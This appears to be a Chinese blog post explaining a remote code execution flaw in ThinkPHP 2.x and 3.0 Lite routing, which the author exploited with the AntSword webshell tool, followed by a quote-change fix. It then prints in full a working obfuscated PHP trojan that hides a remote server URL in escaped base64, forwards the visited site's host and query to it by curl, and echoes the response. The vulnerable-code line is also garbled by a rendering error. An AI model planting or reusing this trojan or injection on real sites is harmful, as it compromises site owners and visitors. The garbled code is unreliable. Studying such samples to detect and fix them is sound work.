tp框架下的一个webshell注入漏洞
好家伙,tp老版本的框架有个致命漏洞,详:
漏洞描述:
ThinkPHP 2.x版本中,使用preg_replace的/e模式匹配路由:
KaTeX parse error: Undefined control sequence: \w at position 23: …reg_replace('@(\̲w̲+)'.depr.’([^’.KaTeX parse error: Undefined control sequence: \/ at position 7: depr.'\̲/̲]+)@e', 'var[’\1’]="\2";’, implode(d e p r , depr,depr,paths));
导致用户的输入参数被插入双引号中执行,造成任意代码执行漏洞。
ThinkPHP 3.0版本因为Lite模式下没有修复该漏洞,也存在这个漏洞。
直接用蚁剑注入:

直接修改:
$res = preg_replace('@(w+)'.$depr.'([^'.$depr.'\/]+)@e', '$var[\'\\1\']="\\2";', implode($depr,$paths));
为:
$res = preg_replace('@(w+)'.$depr.'([^'.$depr.'\/]+)@e', '$var[\'\\1\']=\'\\2\';', implode($depr,$paths));
漏洞修复。
扩展:一般木马文件会用八进制和十六进制以及base64混编,以防人或杀毒软件耳目,比如:
<?php goto ZYCxg; kV7KI: $a = base64_decode("\x61\x48\122\x30\143\x44\157\166\x4c\63\122\x6c\x5a\x58\116\x30\x4c\156\x68\64\x62\x44\147\64\x4c\155\116\165\x4f\152\x67\x77\115\x44\101\x76\x61\156\x4e\152\114\x77\75\x3d"); goto XH6bg; VMbmE: $url = $a . base64_decode("\114\x32\x6c\x75\x5a\107\x56\64\114\156\102\x6f\143\x44\71\x6f\x62\x33\116\x30\x50\x51\75\x3d") . $b . "\x26\x71\75" . $_SERVER["\x51\125\105\x52\131\x5f\123\124\122\x49\116\107"]; goto ZmqKK; XH6bg: $b = base64_decode("\x61\x48\122\60\143\x44\157\x76\114\x77\75\x3d") . $_SERVER["\110\124\x54\120\137\x48\117\123\124"] . $_SERVER["\120\110\x50\x5f\x53\105\x4c\x46"]; goto dG3ju; b3GwF: curl_setopt($ch, CURLOPT_URL, $url); goto MOet5; nsjoM: curl_setopt($ch, CURLOPT_HEADER, false); goto CXAth; MOet5: curl_setopt($ch, CURLOPT_CUSTOMREQUEST, "\x47\x45\124"); goto nsjoM; ZYCxg: set_time_limit(0); goto OtX6V; TTZNE: date_default_timezone_set("\x50\122\x43"); goto kV7KI; DbXz0: curl_close($ch); goto Um_Dv; CXAth: curl_setopt($ch, CURLOPT_USERAGENT, $ua); goto dr2VB; dr2VB: curl_setopt($ch, CURLOPT_RETURNTRANSFER, true); goto RzuDq; OtX6V: header("\103\x6f\x6e\164\145\156\x74\55\124\171\x70\145\72\40\x74\x65\x78\164\x2f\150\164\x6d\154\73\143\x68\x61\162\x73\145\x74\75\147\x62\x32\63\x31\x32"); goto TTZNE; dG3ju: $ua = $_SERVER["\110\124\x54\120\137\125\123\105\x52\x5f\x41\x47\105\x4e\x54"]; goto VMbmE; RzuDq: $c = curl_exec($ch); goto DbXz0; ZmqKK: $ch = curl_init(); goto b3GwF; Um_Dv: echo $c; ?>
\103代表八进制,\x6f代表十六进制,对应ascii码表。
参考资料:https://blog.csdn.net/qq_48985780/article/details/121439428?spm=1001.2101.3001.6661.1&utm_medium=distribute.pc_relevant_t0.none-task-blog-2%7Edefault%7ECTRLIST%7ERate-1-121439428-blog-114915146.pc_relevant_3mothn_strategy_recovery&depth_1-utm_source=distribute.pc_relevant_t0.none-task-blog-2%7Edefault%7ECTRLIST%7ERate-1-121439428-blog-114915146.pc_relevant_3mothn_strategy_recovery&utm_relevant_index=1


